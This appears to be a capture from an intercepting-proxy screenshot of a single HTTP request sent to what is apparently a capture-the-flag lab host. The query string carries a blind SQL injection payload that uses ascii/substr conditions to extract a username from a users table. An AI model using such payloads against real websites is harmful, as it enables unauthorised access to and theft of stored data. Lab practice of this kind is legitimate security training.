 Raw Params Headers Hex
Raw Headers Hex Render
GET
/image.php?id=\\0&path=or+id=if(ascii(substr((select+username+from+users),1,1))
>1,1,0)%23 HTTP/1.1
Host: 5b29503f-6ad9-44ab-8b01-5e72b51fe433.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://5b29503f-6ad9-44ab-8b01-5e72b51fe433.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0